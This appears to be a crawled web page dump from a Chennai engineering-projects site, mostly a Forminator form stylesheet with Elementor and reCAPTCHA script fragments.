Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/meprojectschennai.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/meprojectschennai.co.in\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"a2055f3a88"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":190,"title":"2018%202019%20ARM%20Projects%20in%20Chennai%20%7C%202018%202019%20ARM%20Projects%20in%20Chennai","excerpt":"","featuredImage":false}};
</script>
<script src="https://meprojectschennai.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yJmQxjbsSFHDkz-hIu2-Ug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935710973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://meprojectschennai.co.in/wp-content/uploads/forminator/644_d87b42dd3c71f8efc285c42aae3f6d2a/css/style-644.css?ver=1757517481
body_size: 3280
content:
#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
			margin-bottom: 8px;
		}

		#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
			margin-bottom: 8px;
		}

		@media (min-width: 783px) {

			#forminator-module-644[data-grid="custom"] .forminator-row {
				display: flex;
				flex-wrap: wrap;
				margin-right: -4px;
				margin-left: -4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-row:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col {
				min-width: 0;
				flex: 1;
				padding: 0 4px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col:not(:last-child) {
				margin-bottom: 0;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"],
			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] {
				display: block;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-3 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-4 .forminator-row[data-multiple="true"] .forminator-col:not(:last-child) {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-3 {
				width: 25%;
				max-width: 25%;
				flex-basis: 25%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-4 {
				width: 33.3333333333%;
				max-width: 33.3333333333%;
				flex-basis: 33.3333333333%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-6 {
				width: 50%;
				max-width: 50%;
				flex-basis: 50%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-col-md-12 {
				width: 100%;
				max-width: 100%;
				flex-basis: 100%;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin .forminator-col {
				margin-bottom: 8px;
			}

			#forminator-module-644[data-grid="custom"] .forminator-no-margin {
				margin-bottom: -8px;
			}
		}

	

	#forminator-module-644:not(.select2-dropdown) {
					padding-top: 10px;
							padding-right: 10px;
							padding-bottom: 10px;
							padding-left: 10px;
			}


	#forminator-module-644 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-644 {
					border-color: rgba(0,0,0,0);
							background-color: #f9a61a;
			}


#forminator-module-644 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-644 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					font-size: 10px;
											font-family: Roboto;
										font-weight: bold;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					font-size: 12px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:disabled,
	#forminator-module-644.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-644.forminator-design--flat .forminator-input:hover,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:hover .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:focus,
	#forminator-module-644.forminator-design--flat .forminator-input:active,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:focus-within .iti__selected-dial-code,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:active .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-textarea {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-644.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-search input {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-644.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-644.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

